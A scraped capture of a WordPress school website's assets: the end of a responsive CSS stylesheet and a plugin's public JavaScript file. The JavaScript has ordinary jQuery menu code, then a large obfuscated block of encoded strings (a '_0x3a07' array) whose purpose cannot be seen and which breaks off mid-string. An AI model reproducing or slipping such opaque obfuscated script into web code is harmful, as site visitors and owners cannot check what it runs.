        margin: 0 0 15px;
        padding: 0 0 15px;
        border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    }
    .copyright {
        padding: 20px 0;
    }
    .runscroll {
        height: 30px;
        font-size: 14px;
    }
    .to_top {
        right: 15px;
        bottom: 14px;
    }
    .gal_thumb {
        width: 33.33%;
    }
    .footer {
        padding: 0 0 64px;
    }
    .editorial__post {
        padding: 30px 0 0;
    }
    .latest__editorial {}
    .quotes__post {
        padding: 30px 0 0;
        font-size: 16px;
    }
    .news_overlay {
        padding: 100px 20px 30px 20px;
    }
    .mading_article h1 {
        font-size: 21px;
    }
    .mading_article h2 {
        font-size: 20px;
    }
    .mading_article h3 {
        font-size: 19px;
    }
    .mading_article h4 {
        font-size: 18px;
    }
    .mading_article h5 {
        font-size: 17px;
    }
    .mading_article h6 {
        font-size: 16px;
    }
    #sidebar .widget_block {
        padding: 15px;
    }
    .post_inmeta h2 {
        font-size: 20px;
    }
    .single-download .mad_konten {
        padding: 20px 0;
    }
    .box_vid iframe {
        height: 264px;
    }
    .left_box {
        float: none;
        margin: 0 auto 15px;
        border: #fff solid 8px;
        border-radius: 5px;
        width: 65px;
        box-shadow: 0 0 25px rgb(0, 0, 0, 0.15);
        position: relative;
        z-index: 2;
    }
    .event_active,
    .event_expired {
        font-size: 16px;
    }
    .foto_alumni {
        width: 80px;
        float: none;
    }
    .data_alumni {
        float: none;
        width: 100%;
    }
    .idname {
        width: 125px;
    }
    .iddot {
        width: 15px;
    }
    .mad_presblock {
        padding: 25px 0;
    }
    .pres_post {
        width: 50%;
    }
    .pres_post:nth-child(3) {
        display: none;
    }
    .pres_button {
        margin: 0 0 30px;
    }
	.pres_button a {
    height: 40px;
    line-height: 40px;
    padding: 0 25px;
  }
}

@media screen and (max-width: 480px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 235px;
    }
    .video_box iframe {
        height: 247px;
    }
    .age_arsip {
        width: 75px;
    }
    .post_inmeta.age_meta {
        width: calc(100% - 90px);
    }
    .age_single.age_top {
        margin: 0 0 15px;
    }
    .age_single {
        margin-left: -90px;
    }
    .agedate {
        font-size: 45px;
    }
    .head_edditorial .head_photos {
        width: auto;
        float: none;
    }
    .head_edditorial .get_photos {
        margin: 0 auto 20px;
        width: 150px;
        height: 150px;
        border: #fff solid 10px;
        border-radius: 200px;
    }
    .head_latest {
        width: auto;
        float: none;
    }
    .blog_post img {
        width: 45%;
    }
    .blog_meta {
        width: 55%;
    }
    .meta_in .blog_by,
    .meta_in .avatar {
        display: none;
    }
    .meta_in {
        padding: 20px 25px 0;
    }
    .blog_in h4 {
        height: 60px;
        overflow: hidden;
    }
    .blog_post:nth-child(4) {
        display: block;
    }
    .box_vid iframe {
        height: 236px;
    }
}

@media screen and (max-width: 420px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 220px;
    }
    .video_box iframe {
        height: 212px;
    }
    .mad_master {
        width: 180px;
    }
    .mad_master img {
        height: auto;
        width: 180px;
    }
    .edit_post {
        width: calc(100% - 180px);
    }
    .edit_before {
        height: auto;
    }
	.head_name {
		font-size: 14px;
	}
    .news_meta a,
    .first_layer a,
    .next_layer h3 {
        font-size: 14px;
    }
    .gal_in {
        padding: 15px;
    }
    .news_overlay {
        padding: 100px 20px 20px 20px;
    }
    .news h4 {
        font-size: 18px;
        margin: 0 0 10px;
    }
    .news_ex {
        font-size: 13px;
    }
    .latest__editorial {
        width: calc(100% - 137px);
    }
    .editorial__post {
        padding: 0;
    }
    .editorial__summary {
        height: 55px;
        overflow: hidden;
    }
    .editorial__post h2 {
        font-size: 16px;
    }
    .news_ex {
        display: none;
    }
    .comment_heads {
        font-size: 22px;
    }
    .akademi__comment i {
        margin-right: 20px;
    }
    .have_comment {
        width: calc(100% - 65px);
    }
    .comment-meta .avatar {
        margin: 0 20px 0 0;
    }
    .comment-content {
        padding: 20px 20px 55px;
        margin: 0;
    }
    .comment.depth-2,
    .comment.depth-3,
    .comment.depth-4,
    .comment.depth-5 {
        margin-left: 20px;
    }
    .reply {
        margin: -45px 0 15px 22px;
    }
    .comment_leads {
        font-size: 20px;
        margin: 0;
    }
    .comment-respond {
        margin: 0 0 20px;
    }
    .akademi__comment {
        padding: 0 0 25px;
    }
    .mading_heads {
        font-size: 22px;
    }
    .mading__form-author,
    .mading__form-email,
    .mading__form-url {
        float: none;
        width: 100%;
    }
    .inncom {
        width: 100%;
    }
    .news_on {
        bottom: -10px;
    }
    .running {
        display: block;
        padding: 0;
        height: 30px;
    }
    .my-news-ticker {
        line-height: 30px;
        height: 30px;
    }
    .head_area {
        padding: 0 20px;
    }
    .botsearch,
    .botmenu {
        top: 14px;
    }
    .school_box {
        padding: 20px 20px 10px;
    }
    .con_box {
        margin: 20px;
    }
    .info_box h1 {
        font-size: 22px;
        margin-bottom: 20px;
    }
    
    .announ_home {
        margin: 0 10px 15px;
    }
    
    .post_meta,
    .announ_post {
        padding: 20px;
    }
    .outer_block {
        margin-top: 15px;
    }
    .latest_agenda {
        padding: 15px 0 0;
    }
    .news h4 {
        margin: 0;
    }
    .head_datas {
        padding: 20px;
        height: auto;
    }
    .editorial_more {
        padding: 20px 0 0;
    }
    .home_person {
        margin: 0 0 15px;
    }
    #personelblock {
        padding: 30px 0 15px;
        height: auto;
    }
    .meta_in {
        padding: 15px 20px 0;
    }
    .blog_in h4 {
        padding: 10px 20px;
    }
    .blog_post {
        margin: 0 0 15px;
    }
    #anotherblock {
        padding: 20px 0;
    }
    .blog_box {
        padding: 0;
    }
    .outer_fasblock {
        margin-bottom: 15px;
    }
    .box_extra {
        margin: 0 0 15px;
    }
    #lastblock {
        padding: 20px 0;
    }
    .box_vid iframe {
        height: 216px;
    }
    .bread_in .get_photos {
        width: 80px;
        height: 80px;
        border-width: 6px;
    }
    .post-type-archive-quotes .post_inexcerpt {
        font-size: 16px;
    }
    .post-type-archive-quotes .quotes_loop h2 {
        font-size: 16px;
        font-weight: 400;
    }
    .post-type-archive-quotes .quotes_loop,
    .single-quotes .quotes_loop {
        padding: 40px 20px;
    }
	.all_alumni {
  padding: 20px;
}

@media screen and (max-width: 375px) {
    .agenda_heading {
        font-size: 16px;
        letter-spacing: -0.5px;
    }
    .agenda_single .post_inpublish {
        padding: 15px 0 0;
    }
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 200px;
    }
    .video_box iframe {
        height: 188px;
    }
    .editorial__summary {
        display: none;
    }
    .blog_post img {
        width: 40%;
    }
    .blog_meta {
        width: 60%;
    }
    .meta_in {
        padding: 10px 15px 0;
        font-size: 12px;
    }
    .blog_in h4 {
        padding: 10px 15px;
        height: 54px;
        font-size: 13px;
    }
    .box_vid iframe {
        height: 194px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7
body_size: 266630
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
	 
	 function resize() {
            if (jQuery(window).width() > 982) {
                jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').removeClass('accord').addClass('desktop');
				jQuery('body').removeClass('is_mobile');
			} else if (jQuery(window).width() > 533) {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').removeClass('is_small').addClass('is_mobile');
            } else {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').addClass('is_mobile is_small');
	        }
        }

        jQuery(document).ready( function() {
            jQuery(window).on('resize', resize);
            resize();
        });
		
		jQuery(document).ready(function () {
	    	jQuery(".menu_is_toggle, .icon__menutwo").on('click', function(event) {
	    	    jQuery("body").toggleClass("menu__active");
			});
			jQuery(".ho__click").on('click', function(){
	    	    jQuery("body").addClass("ho__open");
			});
			jQuery(".menu__one").on('click', function(){
	    	    jQuery("body").removeClass("ho__open");
			});
			jQuery(".three__icon").on('click', function(){
	    	    jQuery("body").toggleClass("see__three");
			});
		});
		
		jQuery.noConflict(),
        jQuery("document").ready(function (e) {
            
			e(".is_mobile .nav__menu > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li:has(ul),.is_mobile .nav__menu > ul > li > ul > li > ul > li:has(ul)").addClass("has-sub"),
            e(".is_mobile .nav__menu > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            }),
            e(".is_mobile .nav__menu > ul > li > ul > li > ul > li > a").on('click', function () {
                var l = e(this).next();
                return (
                    e(".is_mobile .nav__menu li ul li ul li").removeClass("active"),
                    e(this).closest("li").addClass("active"),
                    l.is("ul") && l.is(":visible") && (e(this).closest("li").removeClass("active"), l.slideUp("normal")),
                    l.is("ul") && !l.is(":visible") && (e(".is_mobile .nav__menu ul ul ul ul:visible").slideUp("normal"), l.slideDown("normal")),
                    !l.is("ul")
                );
            });
        });

})( jQuery );
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXS